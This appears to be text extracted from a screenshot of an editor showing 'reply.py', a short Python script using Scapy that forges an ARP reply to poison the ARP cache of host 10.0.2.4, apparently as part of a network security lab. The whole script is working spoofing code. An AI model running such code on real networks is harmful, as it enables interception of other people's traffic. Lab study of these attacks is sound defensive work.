 reply.py (~/) - gedit
Open
#!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.op=2
A.psrc="10.0.2.5"
A.hwsrc="08:00:27:74:e8:d0"
A.pdst="10.0.2.4"
A.hwdst="08:00:27:2f:a8:23"
pkt = E/A
sendp(pkt)